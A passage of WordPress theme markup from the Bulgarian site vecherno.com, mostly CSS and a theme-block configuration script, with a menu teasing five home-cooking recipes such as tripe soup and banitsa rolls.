					width: 120px;
				
					padding: 15px 0;
				}.tdi_73_4a2 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_73_4a2 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_4a2 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_4a2 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_4a2 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_4a2 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_73_4a2 .td-module-container:before{
					bottom: -18px;
				}.tdi_73_4a2 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_73_4a2 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_73_4a2 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_4a2 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_4a2 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_4a2 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_4a2 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_73_4a2 = new tdBlock();
block_tdi_73_4a2.id = "tdi_73_4a2";
block_tdi_73_4a2.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_73_4a2","tdc_css_class_style":"tdi_73_4a2_rand_style","category_id":"234","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_73_4a2"}';
block_tdi_73_4a2.td_column_number = "3";
block_tdi_73_4a2.block_type = "tdb_header_mega_menu";
block_tdi_73_4a2.post_count = "5";
block_tdi_73_4a2.found_posts = "709";
block_tdi_73_4a2.header_color = "";
block_tdi_73_4a2.ajax_pagination_infinite_stop = "";
block_tdi_73_4a2.max_num_pages = "142";
tdBlocksArray.push(block_tdi_73_4a2);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_73_4a2 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" class="td-image-wrap " title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/10273889073023950416-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма">Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:12:15+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ако обичате саздърма ,ето ви лесен начин да си я направите. Много съм доволна от резултата и ще си направя и от други меса.Домашна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/95162-2/" rel="bookmark" class="td-image-wrap " title="Уникални Пилешки дробчета с картофи и сметана на тиган" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/11973487005445311995-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/95162-2/" rel="bookmark" title="Уникални Пилешки дробчета с картофи и сметана на тиган">Уникални Пилешки дробчета с картофи и сметана на тиган</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:05:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/95162-2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Продукти:
500гр.- пилешки дробчета
5-6бр.- картофи нарязани на кубчета
1 малка кутийка сметана за готвене
5с.л.- мазнина олио
 1к.ч.- вода
сол
чер пипер

Приготвяне:
 Изпържих в олио картофите така както бяха нарязани на...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" class="td-image-wrap " title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/15370429987654765660-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене">Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:01:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Видях рецептата в една от групите и не можах да и устоя на апетитната гледка.
Ivanka Stoeva, благодаря за вкусната рецепта.
Много сочна, лесна,бърза и вкусна.


Продукти
 4...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" class="td-image-wrap " title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/5516221174447035912-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T15:31:33+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" class="td-image-wrap " title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/13644790738491934403.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:">Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-02T13:10:12+02:00" >02.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За шкембе чорбата мненията са само две - едните я превъзнасят като най-голямата вкусотия сред супите, а другите напълно я отричат. Ние обаче знаем,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_73_4a2" data-td_block_id="tdi_73_4a2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_73_4a2" data-td_block_id="tdi_73_4a2"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_74_069 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74_069" >
<style>
/* custom css */
.tdi_74_069 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_74_069 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_74_069 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_74_069 .block-mega-child-cats{
					text-align: right;
				}.tdi_74_069:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_74_069:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_74_069.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_74_069.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_74_069 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_74_069 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_74_069 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_74_069 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_74_069 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_74_069 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_74_069 .entry-thumb{
					background-position: center 50%;
				}.tdi_74_069 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_74_069 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_74_069 .td-module-meta-info,
				.ie11 .tdi_74_069 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_74_069 .td-post-vid-time{
					display: block;
				}.tdi_74_069 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_74_069 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_74_069 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_74_069 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_74_069 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_74_069 .entry-review-stars{
					display: inline-block;
				}.tdi_74_069 .td-icon-star,
                .tdi_74_069 .td-icon-star-empty,
                .tdi_74_069 .td-icon-star-half{
					font-size: 15px;
				}.tdi_74_069 .td-module-comments{
					display: none;
				}.tdi_74_069 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_74_069:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_74_069 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_74_069 .td-post-category:hover{
					color: #000000;
				}.tdi_74_069 .td-module-title a{
					color: #051d2d;
				}.tdi_74_069 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_74_069 .td-post-author-name a{
					color: #666666;
				}.tdi_74_069 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_74_069.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_74_069 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_74_069 .td-editor-date,
				.tdi_74_069 .td-editor-date .td-post-author-name,
				.tdi_74_069 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_74_069 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_069 .tdb-mega-modules-wrap{
